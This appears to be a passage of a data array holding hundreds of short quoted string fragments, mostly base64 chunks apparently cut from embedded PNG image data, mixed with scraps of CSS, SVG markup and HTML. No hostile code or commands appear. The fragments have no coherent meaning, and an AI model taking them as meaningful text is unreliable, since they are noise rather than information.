"kf6/LHYrlu", "HqdQ/MinqZ", "SL50W97gOi", "z9p9gdlc3j", "TJAveYiUG8", "qCX6gnlIE1", "F9WAoBOot0", "q3k9+AMA+o", "4uA9TrLgD1", "90O9wX0yi6", "rDzh6lEC9Q", "AGDEf/zR/x", "0sAQA+h/cR", "Colx76Tj1x", "HzOHsHyKn7", "d+/beIeoV5", "SeR8/nxJm4", "izqbdwh6nU", "n71A4LOq99", "yl3tERJeRB", "VvkoN4JPWy", "EAtD20AALC", "p4WYG6hUzE", "/3F/+P9LW/", "AwTNSr7BD1", "ouFzUm7TDx", "c0I1EPfLn4", "o3vGJjDyZn", "ferRQx72pG", "xFMt+lP5pD", "BwZD7wAABA", "DD9i2MXg5y", "eWUOvaMWwX", "Pj22FpwE3a", "exg/qdd8A1", "wD3iIiIriO", "1zh31MnEPA", "CaV6p36RzO", "c5qZ/VTEWz", "ghGo98gA6i", "gOOAwYWRfB", "xtBdEvXvDI", "vMKRvzm3rP", "L2zGxGw7vE", "I862dcD4n5", "7USw6Jetmg", "5+IRQiZ8SB", "ẩn danh", "MQjWvFK9S+", "5qI7zLtDGQ", "NQ7gHqSH6j", "fq9cyLesUL", "L23KM6oxdO", " }\n\n  .tra", "zSCekmGebd", "3cy7nX7mXV", "Ps8BLVvQfM", "N7jlr85HMo", "AyIeu+JegA", "ect: text ", "XiHgCwVS9+", "XiHgAArM9L", "cPJA9b3nAO", "uppRqAeQgj", "UEnUK9wh6i", "vqZd0UB9dY", "O0S94rCoF8", "C5+7m9LCd6", "0iIjpQNhUi", "KMvbcozqjF", "eFfxHCvud7", "Qb8XIfKinI", "TuVjOUfXE0", "gwXiHgBAGy", "KiXDYp6ANw", "/Bo1MvEPQA", "/cu0f3zNN6", "LoFfqX/94f", "6fQz5IgBXv", "b2A4aE4C4l", " system-ui", "YSQXf/9n/5", "AveYiUG8B9", "P3frPn8aI/", "XTGScojhXi", "Dn9GdTxwpj", "GJOg+pq3/w", "rgFRr35e3A", "D+MztTnvRu", "sOiXjAv6iW", "eMijqbc6Le", "JgPUay4E9R", "4OwKdvU+Ij", "JwZzpvBoWt", "nuQH6rm+AK", "w84oCy/Ewf", "dlzbvYDC4h", "Rg1j9xj+ZQ", "CYS9So7RL2", "oHfFGJ4+vY", "5jq/vc/9BQ", "FQWmf3mn1G", "vKVj927l2P", "1BPKQLqaUa", "8FJoaPCoeB", "XrheVFv6AG", "Eu/3wA/Xcw", "r(--traffi", "+OeqFeYF/W", "fu5/jO7hYV", "UjUO+RAdRT", "A8NBcxIQ3z", "OLoZ63jhsO", "qJdkgHqFi6", "1b6ho/23yH", "IQQgYIseQQ", "GQum+ez2mZ", "qhLEtwD6iX", "wI3DPVDMNz", "gZHmFCBb5N", "UmL7i9C7VQ", "Yvtk+xlcDh", "dF4t6E3YIh", "oAAHz0Nu6J", "v4Qb3uIlAv", "zjv14s+nuK", "1wj4iIbiYb", "gDqgXpNflC", "/KBelRHUSz", "sL4Kp1B/G8", "/6eYjvNvUH", "eoVMkC95kJ", "nRRIF6hQxQ", "9ryolxwS9b", "div>\n   </", "0MUK+7ANQL", "Ly9Rb1M3AM", "DOpl/KBe9w", "ghNFG/wj2g", "v8GlxDwAAY", "qT71AcFvWC", "gKg3cYfVsK", "8emnAHNv0R", "+hhU5SvOn2", "Lc+6pD0HIX", "w5sn+li3+G", "PvIO4BAMD+", "f0s6R614xD", "r3lI1EuiXr", "iX1UDAC9R4", "B80r1riqHC", "xBC8WLRQwg", "ZzXz7uln3i", "CeIwOoJ/uB", "Xz30XIWsOk", "Vu00Mo5p4C", "DsxqLebEbB", "u00MYWz/X5", "hw/Rz/2N0D", "Aj00FMUfgn", "Qv+pPdbPhP", "pFO0S97gFR", "8XnYAgCAIO", "4m6ol6U3dY", "xibHG5chfS", "y7y23m3cN6", "Qfze/VnNzH", "XPCjqJVEv2", "73LTP0TOip", "Jzix/cI/pM", "xTjYM0ri3E", "B5CCPnEAoY", "Q8mAAB0u4l", "g/qdG/8sZw", "9J92hY/kWg", "UO6p3Qw6bo", "ruUPUC4dFv", "gX1IOhEKi3", "F7U636AqCf", "jZlKAXxe/d", "VmTRv", "2QA9ZQPgXq", "Ju4BAFDjhR", "PPwsCANgxL", "H6jXXRR/CB", "sb1kJg/8Tw", "qVUg7VbxA4", "9CZpXqndVO", "AcA8CkPJQA", "od8AON78g6", "BOqVjKBekj", "8bFPUAAIAR", "AwEN4FfdEv", "rHjnqZuAcA", "g1WMiTfHpA", "xgI9NBTFH4", "q9wnUayr8h", "K8A87UHhqK", "fMqG65be5O", "6dC/KuNKBx", "7sB+p1F8Uf", "3m5GwJ6ZzW", "bQPzXi0V/T", "Geg44nDFiq", "pfO4YwhAIL", "  stroke-l", "JfJCveAegE", "8zEC9QgZQr", "VAvqYcPM1C", "C+6hYgDqnR", "1wonkngE3O", "ieKA8+opdA", "0MOmKF91+n", "B69QygXnMR", "6wPevAQ//h", "493+8AP13O", "JwXhjBxQuN", "Mz7puj07/S", "dDuZFve4XE", "Ldoh6XQOi3", "RqAe2kH8wB", "oF73DUC9wB", "F/acMi4YPQ", "HgRD6r55Pq", "gEAwHPx8A0", "Y8PITRcEtw", "3rITFf6504", "QrXiDqBXeI", "7GQF7Zjaj4", "Colw2KegD0", "MDAC7tXdwT", "1BsOB/WCet", "mdc776b3cM", "cH7C/Qw8p8", "OWcGUK+cAd", "oW8WPxyE0E", "zgtP1i4voe", "AeAi/ncv/u", "kSkM+06Den", "Yd4f1cPsfm", "LAwBPIepVd", "iAwTqFTJAv", "i4B42RfnKx", "yJf/uXAHro", "KIq7ol68R2", "H/EWsdw1M9", "8yQIcp3YJn", "DizFz/7APA", "T9+7RPfO0H", "aIes1Dol4S", "8vctJYVtuy", "PIko7ol6E3", "rQnPmcHPwf", "2wMSjqAQDc", "dfoIdNUb7q", "KGYac5iJDz", "teIw4BR6N3", "HA/USehCMQ", "AAX9u3/NPh", "S+YF/WSQ6J", "getRandomV", "R2B28y8ynP", "yksciiMwhe", "hEAq72MM9Z", "LBHuAfXkDI", "7Ba1Lq0dfN", "+StmXqDetu", "9UTOOPpWIq", "VxDwAAzseH", "DxuhF+hv/p", "2GQv3fWy8H", "PYHkICdJ0G", "DAPqBfVgKA", "/k0ZmcKw7z", "vfTaDeH8Rf", "9Q7eoeGAqD", "IRuM+Ac9R9", "j5ayj+KUth", "agAAmKIq7o", "x9gXOBw8oD", "01Rvur0/WK", "xiD4dg2MVL", "/qdR0U9S6w", "dwj4joHvIw", "zmDnBSol5l", "M9ULkkM/0o", "vespttNcLa", "APhkKg3gI9", "qFcd+I5fLe", "d6iEC9Qgao", "TPgTqWQxAv", "6C9yJEuEw7", "6rm+AKjHu/", "H6ilFQD3NC", "e4HiHrHjnq", "GRT0AAJjPA", "LDqIEBB4P1", "O+MG+YGDAO", "qa14IK8c3W", "/Q35PQUnTo", "FZA53L5hK3", "D3lQ6CexQD", "Ua5oX9aoGR", "VEvvkPUE/V", "QxbgdPEGAT", "YzOGenWMSV", "9aMcBP0sKQ", "iki+liBeoU", "V7rOO8tqXt", "LAo/VBcOZA", "2sEtwD6gX2", "/tzX7bE/1o", "wV/BIfsm6F", "APSHckB0Kq", "Cr7Fgx6D20", "HhT1RL27O0", "c4ksL7A6T9", "IAcNeiuCfq", "t4bYJ6+YzG", "MLlz6Dt/uO", "ciA0xG6zYB", "gA3yHXsAwK", "ocD+DcLcDe", "boPiXoTd1h", "Kg39ABRb+I", "tCq+hXufdU", "A43vyDqtR4", "xEvcoOUa95", "mEdXuyQlg/", "GIepUdol7z", "Fm9ABl4wLa", "Lyt2hd5U4L", "sA9Wr+jsBt", "E1NOMQD2E0", "PDvMTe7Qwa", "  </g>\n   ", "OXM0LvDDvz", "H7Yf4LZeWo", "JEjUE2hxNA", "fPs/7CtQrZ", "gyNwihiToN", "5dd/8WaCHa", "CGssCZxigk", "qFeoBPWCe/", "mfQ8DWqo6G", "0MUw43JyOb", "AvZwf1Bu6A", "yJlVjIlaYr", "qFi6BeTfH6", "r8HQYvE/VO", "PyDlFP1Ou5", "NQL5kW95JC", "52JhcKU8+j", "nyBoaD5iQg", "0LoyDEEzln", "FH4LGDzneA", "od7sYBnp3C", "9UpGUC/JAP", "KE58zk5+D9", "YVY6KW2K4m", "o1z6N6fdOk", "wK4XT/Lieb", "g34LgzgHqy", "o7RL2qIVFv", "code_versi", "OopHwL1LAa", "/iDlGvekDU", "4JwZzpvBoW", "WLi+h6dd8N", "aCoBwDPxZs", "GobmtaBCfM", "gyFQL0Ferh", "3KQ4QOFahX", "RZwY6i0ZmM", "twP5Ni+YXj", "ot6wfkTRb1", "93YyAPTOb0", "oceUod6f7W", "LdpJb6HwTB", "AD9QoZQL3u", "5H2Oot2QQI", "vaohUW81L+", "ThfYj1Wg/Y", "1XFucHCNQr", "3hy0W9CTsE", "y/Qw4fp5/7", "1ugtAveAeV", "MEHcgCYbBn", "GC0pU59Tp5", "dFveD8CaJe", "0kAqAfqNfl", "wbWMQrHmle", "UC95iKg3gH", "stRL399hD1", "t+cMfHioDm", "8MZg1wPJ0B", "ot6Qw8Q9Sb", "CtQrZBhymo", "gA9ZoLQb0F", "714a6FX+gg", "PcEP1FOKgH", "Q/04M6u1mB", "zUFRLxoW9Y", "screen", "oP1wxH0PA1", "/W++UG94XB", "vZFEF7kSAU", "6WIwRWreOI", "xS+IegAAcF", "cB6nUXgHrB", "hyBnCUC6E3", "v4w5Rr/uAq", "B+q5vgCol9", "PBBNR7+IF6", "9T0674b1kJ", "FDvWWjGOoR", "96lsaS7cle", "BenIGUE/5E", "31XgDJY6C4", "RaLAKWJMXj", "dBvVGgF97D", "QBR75hRLxP", "JwPU6y4A9Y", "3TDXD8JziL", ".755 75.89", "stUO8A7KFv", "t63S8g6k3c", "g3qFIlCvZA", "83cYvEzUO2", "KgX1IOhEKi", "6Dyf8N10wM", "my4RERvQTq", "2g56yh+acv", "4wFuihoSj+", "5Qs4cxiCJn", "hByZhVjopb", "Cea11PuTtj", "QL6iHHWNPB", "7MW6KEjPO4", "BBQCA3XyIe", "C95kJQbwH1", "/Tf3fpy3g0", "AAIBmrXFP1", "D9QTykC6ml", "3CbmVd5TqH", "nt-weight:", "wTpR49mi/1", "E7ZP0ROxyh", "D2gnugH6rm", "i7MbvUvUuk", "MAADg9HwwB", "+5xxgtKVOf", "T0AAACe7MU", "v3BP19pl/E", "lpBNDveUHx", "feJF9sOOJy", "KhLP+WznHz", "ityvvnB+4g", "83L7N3H76X", "D6gX2oBgYc", "9zznAaEud+", "xCGpwZGKt9", "XqWIIUczAv", "8zUK+QAdTr", 'fill="whit', "0ojTnkDk5E", "l60Y4Wol4l", "XvLXWAcfUR", "U9AADgHvkk", "IZS9jqLdkE", "v+eQM+yfvL", "Szu7phZH6m", "GCJn2tiDyJ", "7DeeDzyGnw", "va7Bte4g7g", "gzs095FEJl", "J0wfWihs89", "rhHREQUJ5s", "6JeoU7RL3k", "hUW81L+oNX", "qP9wwg/2BQ", "f5PgDjAscT", "kyH6gXqWII", "n4BQAALmMd", "IokuAfUc/q", "EPU6xrYQtT", "t+MOg5eJei", "4+Cg13THQU", "5gXrIIH4gC", "P/MvY1/v33", "h6V+WenXSg", "9Rr1M3AMA2", "nEPAADIfDg", "AYH0+iAEAw", "AgCla4p6oN", "WN4h6ol6rX", "0JvuMdQr+3", "C3.22974 1", "zgs6gXzol5", "/hsWg1zlfQ", "/B0GLzvui/", "h6gn6rXeIe", "NQAAHJSvAg", "a1/anjXwTO", "iOPQAAgErR", "DqTbzDxWFR", "gHq5DFCvuw", "pBUQ8A2Is3", "HlZmUC/jB/", "GbmVZ7Ttnv", "A2Ccv8gAAJ", "Q6sU3msABu", "YQxIA6oF6T", "GMIQCC31EE", "zUK2QA9boL", "IAAAGiHqVH", "PZrYjKHzKh", "O5cQ5do5Iu", "0fE6ciQv+p", "zP+hnXQ2K+", "YZAvUIGqNd", "F6JSOol2SA", "RvZFEF7kSA", "8NiDweSLHH", "LAVOE2MQfD", "EvTvnRb03x", "yjDv5jPMu8", "fzGY3INgSD", "0HHM7+ABKw", "RT0AAI7kQQ", "XoWA1DvzAD", "dwJ4O71b2S", "cpuvr7OPCA", "hlAve4CoF5", "KAwQAwBNYx", "MwqxkQtsV1", "HUD9Ub24Aw", "5GiJxpoxA5", "sUNQDAKCVh", "cDwcNjG/fB", "PIfjCGbrKX", "Xj5c4IgwQI", "Dxx7x7dM0/", "5kW95JColw", "erK/I3CbmV", "7i95gXl78f", "qvvuZnPrbE", "RZGhBBCr5U", "86ngyHn9DP", "Rum5uep4BA", "FRb/IdisOi", "mkM92I5WG4", "fGOXTvT7r0", "KHKkFyWFw8", "SuIYeGsUa+", "q/sTRI5U4K", "I7PoKz6E+K", "juuFvUqL3/", "4c3MOmKF/5", "twDAIDleLk", "4YJ5t6YY1H", "lGKgXtEP1J", "uZFRLcTqFf", "iZ218/C6V0", "1ul9A1Ju4w", "oV9kh6jUPi", "fxDhcLRL1g", "uFhXmLvdgY", "HBL1skFRDw", "ekzdfAIBKb", "l+ZlWqIVFG", "eWy+Mda7iO", "BwCbJepVdo", "rgAWb5QjG+", "xD0AAOAsfP", "1CVQr5BhyG", "3gHoDWUcBP", "PDfohXecGP", "RLzj/pKiXi", "PDuXEOXaOS", "JZHFP1Ntn/", "gz8xmNLxLP", "I6iUZoF7hg", "s3826nn3lX", "VrJ78EZBtQ", "VroMF9MqvD", "G9N58y64R3", "V8x8wL1Xik", "ifOwu", "cMIP9gUDA8", "AA2CxRr7JD", "+ob8hp6fo1", "jFAc/mkM92", "iHoAAFDPwz", "3WU1760PWv", "pIED8KhDaS", "OQ8/UM8dzp", "Y6hXx/A01J", "9QJ7SAJAPV", "I5fLe4BAMB", "dUtt83dCRv", "XMGWc", "ol71gKh3s8", "cGf9H7LZ2J", "T1R7+6ODUe", "A+q1ZgD1qm", "44LOoF86Je", "OmRNO4IgxH", "fHEPfrgjy1", "AcKDeuCfqd", "evmMQaj3JX", "y3qvfryf/1", "gTumWqG4Tn", "IqKPFqhXyA", "exDtcLBD1g", "l3d8l7gHAA", "QQihdv8A9o", "wh6nUfEPUm", "xwOkK3GXCO", "o1Qbk79K4S", "WMZnh", "z/sZwx2FNc", "QCADRL1Kjt", "hRORMwH+hN", "57 145.905", "u+h9cmqJfP", "U/U23GHV/9", "vcIfbVebvM", "wAaIepUdol", "9ZqHRL0k6k", "SVe2enAA20", "Y9p99YXvWg", "ixx5gvBRBP", "DjAGgw5/Rn", "RrzQDqVc1A", "DqDmAQLD1V", "uTLv3FjMA9", "ATtcQ9Ua/x", "drJb8HZxhQ", "DFCvuwDUC+", "x4GHBO/4Am", "wOop3wI1LM", "ySE1N1rsZB", "ZicPDM6513", "B9yPh0MOae", "ABgM0S9yg5", "bgHAOyFlxY", "U/UG5wX9QA", "57UQ0URqLe", "AAAAmol6lR", "qJeq13iHrF", "Ckd931supW", "Vwj4iIPlU2", "8BXbHK1bxP", "dtx8qN36Rz", "TrGljjDuIe", "X9qeNfBM7M", "qFwEDTyi+z", "0A6gX3sDKD", "kX3KM76rZf", "qndVOUwY2d", "Qz/UFQL3EH", "5/xBol4m7g", "ipkXqLeleO", "L/eoBOFahX", "CiXmWHqNc8", "3CUNK7CAx6", "X8oF73DUC9", "DziB/eIPks", "9D69NUC+f0", "4o45FT4HIR", "KpwD6hnMgL", "HE7ObkROkg", "L1c8ZeP0CR", "2DFNtVDEO9", "1DrDmG462f", "0Hv0B0aXuD", "ZhucUfzGY3", "O76WTi9K8a", "e0C9CT10hg", "O4Z777GGP4", "eAMDmeEEDg", "qAYGHDODKC", "mage/png;b", "AffMgCwAAH", "PaUIqKcZgX", "DMN1rxSvUv", "AVHvZpX5Ow", "Hu9C8rdoXe", "735s959gdl", "UKF+8P9Ubn", "X9YZeQNSbu", "xGoV/Qnvd/", "fuz2pm3gOo", "sGN8lwHuER", "B6end8l7bS", "MgYcE7/gCZ", "jqxdBAw/Yt", "Y2hc/fuC/S", "Q8AuCLqVXa", "bYCDEfUqO0", "kBe2Y2o+Fd", "PinpJ1It2i", "AUHgNMT9So", "+y8mH/k0Zm", "bk6ev1YYv2", "XD+rcA9ZJ6", "d1Q0j8zNdc", "9YrDol4wL+", "h0VQ/dj2r3", "AIBFiXp3zn", "Y94URBCW6o", "6GnEoRQ45m", "AAgAElEQVS", "odGUA92Q/U", "38ostkLvdp", "ymdiePH2tN", "iHotd4h62a", "iZj228yBE1", "JxpT5oXlLu", "P2jXmBs0Uh", "de1CvcIeoV", "xw3gwOXaOS", "EEIIsIcQQm", "ncfNa5Aufs", "5iKg3gHUk/", "PASV3/pT+J", "5fB/xHCPvl", "ik7/Tu8Y4t", "rdA0vc4av/", "H33tU5Rcfx", "HqiXs8dol4", "BedwFQL7mH", "w2KegAAPDs", "q95+08wu6s", "4MhUC9BXq4", "/5zzSkmpio", "8C94iIriEP", "AAcw0MuAAB", "HTYGRT0AgP", "9ur3OFqePl", "FzciJyksci", "mBeqgifhgI", "wZQD6jXmgH", "IUC/FYC/Wd", "vOQcYbalTn", "pgYMA5M5wb", "UagHnqL+BE", "DELerGIY6t", "lxHrH/f19V", "uItS0HsN5F", "VfDCb3IBhS", "AA5TFfdEvf", "AAAC18iAQA", "wYbD3UO310", "GHoPFDjnfA", "ihfdfp+sVN", "STqRedFvaE", "B0U9US88L+", "doh6zUOiXh", "BhHbL8wQu/", "gXolI6iXZI", "kZ1NDR1nQw", " .traffic-", "zKudICx7D/", "84L+p1DbTc", "v2iHqdQ+Ie", "dAdST/R2B2", "J7TD9STM4B", "BepRCopxmB", "3LgAWbnqWH", "IVEviXrRDl", "Tdqg4KOpdY", "/nnPzP6tb2", "b9IOG4OiHg", "pBnux2Gt1u", "HUSzI6w/78", "v7JNpzigYU", "u8fvOXvm5O", "7VBwU9S6ww", "7/6sZuY9gH", "/WLi+h6dd8", "9AACg5sWPE", "sD+XKD3NuO", "9yAYUvfN8z", "IuhXgNjIom", "4BwAA8Hw+e", ": 0;\n    p", "Q9QLh0W9YF", "OO4MoJ7sB+", "/9DfkNNTdO", "1YCgE6i3Qw", "epfO4YwhAI", "gH9NwZK136", "round-colo", "xMZDvRSDvV", "/mniignpwB", "DvzADqyRlA", "5CaFex8CCE", "8yAEAgBtEv", "8DAEAcDeWc", "jXwTOzOAOr", "A7l2LYVOU1", '51" fill="', "a0DUe/y8uA", "q/znXsAAHC", "V/OgQQsP01", "DPU6GIaXZB", "kfCPW+BO4R", "PfsZTnRu0f", "nvpZqXz38f", "H0z9O6MIbc", "4AfiKbY7WL", "FcDw4nAWQD", "TjEA9hBC6i", "/DoUS8T9wA", "PXNcM/ZRZl", "ShkPmHEO9I", "NgmL+oAAAc", "wUC9hB4EI1", "XHBnxTf9Zp", "90S9A3a4+Q", "zg3pDNwD1A", "BlCvuwCol9", "J136ixmBe6", "1Ot+gKgn6l", "Sjr3SkMJb2", "GpD5JT9vYk", "Let0vIOpN3", "tVN8nXmyTO", "bIyg3q4/aH", "iI7iEbGhE9", "ot7kOxSHRb", "LtDGQfNu0M", "gX6IQL1Chk", "ObJ/pYt/hp", "Ae1FjnSZcF", "TlfWSruAQA", "ACf8mAKAAB", "Kh+Y7D/BLP", 'k:href="#i', "RXW9VBLlrY", "PD/MSe7cza", "yflCv+wagH", "3gbFADw1F8", "BTlq07fL3a", "+5l3K0XMu5", "B/OAPUy/sD", "wsUDUC3aIe", "xxwODm7yd1", "b3yawOaxia", "hEtjkPH1bJ", "sQAghNBL1A", "MM9+bWW/6K", "6gFQNV70ii", "Gh6NShOfM5", "4KH/cAaol/", "gCcQ9So7RL", "6TX5Qr8oI6", "4lungWErcJ", "oHRL3JdygO", "fqKUVAPc0I", "1z4nHn374F", "0Ug71Ylqs1", "tPDyCAA8na", "FqUK+QYchp", "nISoV9kh6j", "EZBtQL6sFQ", "TZe7y5jAGt", "zbyAA8KRq4", "5j7PvtfjeB", "2sB64t49um", "cC/AmxPY0R", "1zX4rDuIew", "453wEnr4eo", "6lV2iHrNQ6", "a7Oi3rDy7c", "Ndzh6gXDot", "boG9x71Xn3", "radius: 16", "B5aTRLc+6p", "MSol4l7AAD", "+BWo14m7gE", "GXKQbGJMb3", "qxbStypEWQ", "vgHtH9ZZE/", "zLv5DPNuc5", "UrUAwAAZvI", "OTsmS9zgDE", "tWgqAcAAHg", "oZ4hh8xYOo", "pX52/8PIl7", "I1HtkAPUqH", "Fd4nHvxJc8", "ah0S9JOpFO", "epWGe9sVQe", "C8vqFfIMOQ", "e7j6gXqyH6", '" y="-36.9', "pn3AOrV/B2", "tf3KMO/mM8", "d6h0OhnoUD", "7fGPooqPfm", "lodVcIkTlk", "xDwDguLzoA", "hmDO7GAP7t", "erl/YHre//", "w6JetmgqAc", "FP1Gu4Q9RL", "RnU8cKY9J0", "7gEAZ+dlCA", "fvBGLrJXio", "Rb3CHqDV8u", "+pw86dC/Ku", "vbRK1MvEPQ", "fcA6tX8HYH", "eiUjqJdkgH", "wzgznzeDQN", "MpSB+7/6sZ", "DwVHELgvDC", "h6PQdEvck7", "rvgGoF9hDE", "Kg38Q4Xh0W", "sD1/f+ob8h", "E3K8xWLa0j", "YVEvOL/RqJ", "JO1QcFPUus", "LnWJr+5Vh3", "3NKPxMD9WQ", "NAABU+Io6A", "l7VoKgHAMz", "OnfvvkAPm6", "x1xN/Y22aN", "y5FBweoLeF", "gh2iXtfAma", "gHhFRnDyAi", "uCoPiQAAcM", "O/yPOpfyru", "kMUK+7ANQL", "oxJ8253xsA", "YBNXXvP0nm", "z7z76wPevA", "5pXpXlcOEk", "yLUa+/l+B5", "nn/sfoHh7m", "d5h8WwqBfM", "AFiDD58AAM", "ngr79BSBg8", "Od8BJ6+ERk", "zEEAqh/b/S", "eqNd6h6hXH", "jX9VDobrbT", "3/+emEb8xp", "hwxYAAGycq", "jX/QBRT9S7", "3lQ6CexQDU", "uPsO821xk3", "EdG15SFN9K", "qFcygnpJxg", "9c2UDv4zf3", "cyrPKdt9+5", "V/uERFRn2w", "G4bexehdMQ", "/qdT9A1BP1", "FoN4C6uX8o", "hWKQL2SEdR", "HrNg6KeqBe", "NB/ag8NRac", "R0b48HIkaB", "XeEel8C94i", "5Cm2U/nwhM", "D60qY8oxpD", "yRg/9Qb1MR", "6x4Q9SbfoT", "v6AA8ryO3F", "k3aoOCTqvY", "BAcxj4do3i", "5Qbzgc1Avq", "r5H/zAbxf3", "P/8dHbDvgI", "zyn+YjC5B8", "n7B8ip2MUI", "UG83I2DPzG", "0H2hAAJbhA", "5zbx7WA+DY", "/+gXt7fGPo", "      just", "PK8jtxcA+b", "OMKBeUA+GQ", "S983zOXEmL", "E0SU+4B9Sr", "Q7gHqSH6jn", "APqDexh8Zw", "8RROaQOeAE", "ggGRT0APnj", "/Wa/KBelRH", "i+lCBeoUMU", "c4B9W+oWe7", "ExLdOA8NW4", "5v3LUy+e/Q", "5l1RQL1c8Z", "qgXpNflCvy", "u96TTyOrH5", "XEO3fuTLv3", "pnCeoVjZd4", "hwvHzLrhHR", "Zyc3eTuJAt", "k3v4ZrhCBq", "CCLn0K9wD6", "GDEL/zQr73", "NQ7M4B6csZ", "n+gKgXmIPD", "oN4C6uX8oN", "+oB0MhUG+B", "2DGO9vAbv/", "4l7ALA7fvM", "GeGc+Mcuvc", "othUS+YF/W", "250W95JCol", "/YNw5PenQD", "MPmh+fNu//", "2MaLnGV/T4", "A9hL5XvDgI", "9JGbnWRn/m", "HM7+oXfL/q", "LWd/7goD75", "1Mv4Qb3uIl", "/EwT1sivKV", "9B0S9yTssh", "FP5u9DwZi6", "L0rxoihXt2", "eFQwMOGeGc", "dQTwy801Dv", "ar3gEAICFi", "DQKH4R8acc", "/I790S97gO", "WNQLzj8x6m", "alues", "EvQr3Ou7wB", "Yfu5/jO7hY", "+3+53E6gXI", "4uQQAphP1K", "x8I9b4E7hE", "Hvt/vdBOo1", "1bK/k9OMOA", "2/+sZ/48BI", "4LOoF86Jec", "qHbcviBwWQ", "qCfqXZ3fcN", "odYr/WAzVD", "fgzMMqBfUg", "wT9fP5PkT0", "GvskPUax4U", "PUm77AYFvW", "4JwZzo1z6N", "CoBwDn8GYH", "wQzAk6q3mR", "wMOCcGc6Nc", "04A6+du3ed", "HlqYKQUQ72", "xS9tOZyc3e", "gBykw", "SzJAvcLF50", "gAAcFUe1gE", "CoV8gA9ZqL", "QA/XDKAeUK", "Q68Q2mcMCu", "A9wQ/UU4qA", "uMBbooaEo/", "aYeNQVEPAI", "ec9EdoN74o", "ldx+NwwKwu", "XDMcQcPXqI", "Voc1DM1rwa", "L3AATQFIRy", "x/7qleSNGY", "RDGJ76Wal8", "YygM7EpY/K", "r0bsc5hnpF", "fYQxIA6oF6", "oQcAAB4g6l", "wQ9UuCkuaa", "gi9W8cIvTt", "vo36j8N/c0", "+HwctEvZN2", '3" y="3" w', "el8t3H62c5", "8WixFCCKGh", "MRYuHbW7Mj", "xQr7kI1FtA", "ocgZwnBXCJ", "hFQDqgXrNf", "uE9upvU/2s", "3mRb3CHaJe", "bA3Rd6l8Th", "O3/oX588fW", ".active .t", "QfzgD1Mv7A", "2Bmo4S+x56", "I9NBTFH4LG", "YcQ70iBiFn", "qFc1A/UEP1", "cKgnbWJQLs", "oN7L/4FQ70", "9RZQL+cH9Y", "T/EA91xcA9", "cCaWIwRQ72", "x0O1EvoQTA", "JGXWADgVES", "1Nu4Q9boPi", "RaHGO7FYi7", "BD9QTykC6m", "FveHlR4t6m", "EjStQ7n5uL", "IqKcZgXoIf", "CvuQjUW0C9", "bZDvY/1F2K", "4SRfU2M17x", "E5syJs+7TR", "FFvmTsM71g", "DIOTOAekC9", "ufqAeUK81A", "l44LOoF86J", "FQL3kHi5mo", "lMYnuI75ft", "rJGUC95iKg", "Ool2SAeoWL", "yNf4oTAOCB", "YGDAOTOcN4", "PwmfFcrJ+7", "HsN5FLDccy", "2JO6yG/d0O", "UY3v6eHqUl", "8We9EPYHz0", "VjeBvqETkU", "zwv6g09QNS", "F7jHkJPcw9", "AXyLqVXaIe", "siiB7b48dX", "QcuM3BpXYJ", "yn5NTOaQGd", "ErD8LwhyeA", "p0Y1NvNCNg", "I1MsGRT0AA", "PVaTKnv1bn", "2bKADwdHri", 'class="hea', "DKCe7O8I3G", "OFahXyDDkN", "Ki3PS/qJYd", "509jhN6t+4", "F+0Q9boHRL", "RfGHoPFDzo", "xjqFfEIOTN", "Y6hXxCDkzC", "gHrJPVzMQD", "hQMZA87pH9", "vQNzUxaF5Q", "uC4PSQAA3L", "4jGE4a6fhd", "HhERUZ1smE", "jkAOGYAM5a", "W69FM+y8mH", "7TcBca4Ace", "mHmBetuIh4", "e7X2303p4B", "PUy/sDDijL", "b7ysXv3cuz", "LQb0F1Mv5Q", "76QdKg6Keh", "FznLGGCRI8", "/xh4AQ0S9y", "ecIeoVzgk6", "DwAAOCMfhA", "NPCAbRuDYJ", "xlXGnCW+gn", "Iep1D4h6k+", "cfOjflJEpD", "54+sFbc4LE", "fRnlP/mnii", "BaEgQn8eJH", "o9+7/kXd8y", "E93P4BqOcJ", "hCDLl0XDiX", "hh2BQ1AMAg", "0wPKf4i8Hk", "Ioc3FooMQQ", "AHqNReCegu", "YWME9Xb9Qe", "zz8dS24SV4", "1DYTX84h0V", "AOQpDHvA9C", "vprKj", "udsAhM6pbm", "S0VOWYcOg6", "bQ4XRHvQDV", "uvI17ot6OO", "AvWAeqIfqO", "QyGTXlONv5", "zblGdUYOnf", "gyg3isD1Mt", "U8OOJiu3/q", "enIGUK+5EK", "a59a7zbC/T", "sDKDehk/qF", "5EKhnMQD1b", "csdAJyc79K", "6RiFyOk5+m", "FGDHUq/vHU", "Gv9Q5Rrzgs", "Me6JesmQqL", "CHJADUA/Wa", "BDlGva0DUe", "8yFOgdtQim", "ouAegdQT/I", "iXhL1ovOi3", "BvAfVyGaBe", "   font-fa", "zOqxhaF4LK", "1Ar3gHoNfq", "XLc3PU8EhY", "hWHRb1gXtR", "Yf+VRlXOsB", "2JkKpor+xS", "BZU+LoytGv", "JGuGOo1MEL", "2goOnVoznx", "7pzfYdQrJ7", "OrNYngb6oE", "AeQgj9XixE", "JFjj/AuMDh", "9AAAAAAAAa", "YljUC+ZFve", "3.37988 3.", "CvyQ/qVRlB", "h0W94Lyo1/", "1skFRD4CZv", "tQrDot6wby", "whyeA1CyN/", "N7dN6eALeL", "cSAAC2R9Sr", "urRzwiiIiI", "l62aCoBwDc", "AVAvUKGYac", "AuLRH1RoNe", "UPiHqT71Ac", "uFsF0a2Iyh", "4kkCcInGUM", "Co+WQEAAKB", "eBI0jqxcgA", "rzz/j/57t/", "xQ1AMASrxJ", "zM90wYFfE8", "BVz/QguF1s", "wXtSrDMWTv", "7mHaKeqNd6", "Mvt5f/jx3s", "BhS983zOS1", "MUK+5ENRbQ", "zZAz5yUouI", "ZQL+MH9bpv", "UY2Ke9iyAy", "IMiAADcuZq", "PWSqBftWDD", "4OAgl6Q9wD", "L1ttcB2EPo", "+p1F4F6wT2", "gHqbVuJ7GA", "/MnbsYND0M", "ZgfD8JLsYg", "wD5sLdemnf", "zAYNm/vrk+", "BA/O8WUgMH", "8Q9US91jtE", "+zfl2uBdDv", "6QT0YCoF6C", "XF9j867YT0", "zg/qDd0A1A", "7wvasAw/9h", "DXaWCQOSyA", "15O4BwAcmR", "/A01Ju4gGO", "vbsw489B/O", "iYN72Pxw73", "5Rr2pQ1AMA", "dXnyx4I/gk", "s4R8bq79in", "Yd6KQZ7sSz", "A/u0dxFE5p", "HbJSxwAnIS", "heR3u85jXq", "lOdG7R/OlD", "M5MdCKe2AR", "T2GgwO9K11", "YVEvON8Y9c", 